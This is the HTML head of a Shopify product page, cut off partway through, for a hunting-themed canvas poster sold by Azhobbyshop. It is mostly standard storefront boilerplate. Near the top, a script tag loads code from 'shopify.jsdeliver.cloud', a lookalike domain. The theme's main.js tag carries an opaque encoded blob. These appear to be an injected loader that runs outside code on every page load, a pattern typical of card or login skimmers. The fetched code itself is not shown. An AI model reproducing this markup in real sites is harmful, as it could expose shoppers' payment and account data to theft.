

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://azhobbyshop.com/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087
body_size: 39522
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://azhobbyshop.com/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/main.js?v=172825406199991023481768984242" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=="></script>
    <script src="//azhobbyshop.com/cdn/shop/t/13/assets/secondary.js?v=139132511830374470601768984242" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For 
 &ndash; Azhobbyshop</title>

    
      <meta name="description" content="Our canvas is made in USA! Make your home beautiful with our unique wall canvas print, wall art print. We also make custom canvas, just give us a word!Specifications-Printed with UL Certified GREENGUARD GOLD Ink - reduces indoor air pollution and the risk of chemical exposure.-Water resistant matte finish - will not sc">
    

    

<meta property="og:site_name" content="Azhobbyshop">
<meta property="og:url" content="https://azhobbyshop.com/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087">
<meta property="og:title" content="Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For ">
<meta property="og:type" content="product">
<meta property="og:description" content="Our canvas is made in USA! Make your home beautiful with our unique wall canvas print, wall art print. We also make custom canvas, just give us a word!Specifications-Printed with UL Certified GREENGUARD GOLD Ink - reduces indoor air pollution and the risk of chemical exposure.-Water resistant matte finish - will not sc"><meta property="og:image" content="http://azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832">
  <meta property="og:image:secure_url" content="https://azhobbyshop.com/cdn/shop/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-for-wall-art-canvas-253.jpg?v=1639794832">
  <meta property="og:image:width" content="1024">
  <meta property="og:image:height" content="1024"><meta property="og:price:amount" content="49.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hunter Gift To My Dad From Son Hunting Lover Poster Birthday Gift For ">
<meta name="twitter:description" content="Our canvas is made in USA! Make your home beautiful with our unique wall canvas print, wall art print. We also make custom canvas, just give us a word!Specifications-Printed with UL Certified GREENGUARD GOLD Ink - reduces indoor air pollution and the risk of chemical exposure.-Water resistant matte finish - will not sc">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="x55e4pGSeOjltcstg8HlnDymjRkwJHugX_WCVdHk2H0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56939741382/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c0156be4b85bf1a55553763b0e45e3ab">
<meta id="in-context-paypal-metadata" data-shop-id="56939741382" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://azhobbyshop.com/products/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56939741382" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56939741382,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56939741382","merchantName":"Azhobbyshop","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Azhobbyshop","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c0156be4b85bf1a55553763b0e45e3ab","betas":["rich-media-storefront-analytics"],"domain":"azhobbyshop.com","predictiveSearch":true,"shopId":56939741382,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "azhobbyshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"AZ 2026","id":147990741190,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "azhobbyshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//azhobbyshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/webhooks.sonshaw.com\/js\/disable_click_image.min.js?shop=azhobbyshop.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=azhobbyshop.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=c127cbcb-0a95-4961-82d8-c1fc2717f018\u0026shop=azhobbyshop.myshopify.com","\/\/cdn.shopify.com\/proxy\/9a18d08484c09aeb499cf70bb71f0faba77ef76541b3ed4f82e9c86019dfa7bf\/bingshoppingtool-t2app-prod.trafficmanager.net\/api\/ShopifyMT\/v1\/uet\/tracking_script?shop=azhobbyshop.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/pixee.gropulse.com\/js\/active.js?shop=azhobbyshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56939741382,"offset":-28800,"reqid":"70a192de-449c-47f2-95ab-5f4d710efc2f-1770071748","pageurl":"azhobbyshop.com\/products\/hunter-gift-to-my-dad-from-son-hunting-lover-poster-birthday-gift-for-dad-wall-art-60776087","u":"f7f06670ecbd","p":"product","rtyp":"product","rid":7133809213638};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//azhobbyshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//azhobbyshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://azhobbyshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://azhobbyshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//azhobbyshop.com/cdn/shop/t/13/compiled_assets/scripts.js?v=27661"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//azhobbyshop.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 31, 41, 51;
        --color-shadow: 31, 41, 51;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 241, 236;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 31, 61, 43;
        --color-base-accent-1: 31, 61, 43;
        --color-base-accent-2: 107, 79, 63;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f1ec;
        --gradient-base-accent-1: #1f3d2b;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
